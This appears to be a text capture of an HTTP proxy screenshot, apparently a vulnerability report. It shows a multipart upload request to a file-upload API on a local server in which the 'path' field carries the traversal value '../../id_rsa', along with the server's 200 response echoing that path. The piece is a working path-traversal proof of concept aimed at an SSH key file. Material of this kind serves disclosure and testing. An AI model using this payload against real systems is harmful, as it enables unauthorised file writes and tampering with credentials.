 Pretty Raw Hex \n
1 POST /app-api/infra/file/upload HTTP/1.1
2 Host: 127.0.0.1:48080
3 Content-Length: 297
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: */*
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDTWde2L7596MQhu6
7 tenant-id: 1
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryDTWde2L7596MQhu6
21 Content-Disposition: form-data; name="file"; filename="
111.txt"
22 Content-Type: image/jpeg
23
24 flag{ssh-key}
25 ------WebKitFormBoundaryDTWde2L7596MQhu6
26 Content-Disposition: form-data; name="path"
27
28 ../../id_rsa
add
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://localhost:3000
6 Access-Control-Allow-Credentials: true
7 trace-id:
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 0
10 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json;charset=UTF-8
14 Date: Sun, 09 Mar 2025 06:10:41 GMT
15 Connection: close
16 Content-Length: 92
17
18 {
"code":0,
"data":
"http://localhost:48080/admin-api/infra/file/30/get/..
/../id_rsa",
"msg":""
}
Re
Re
Re
Re
Re
Re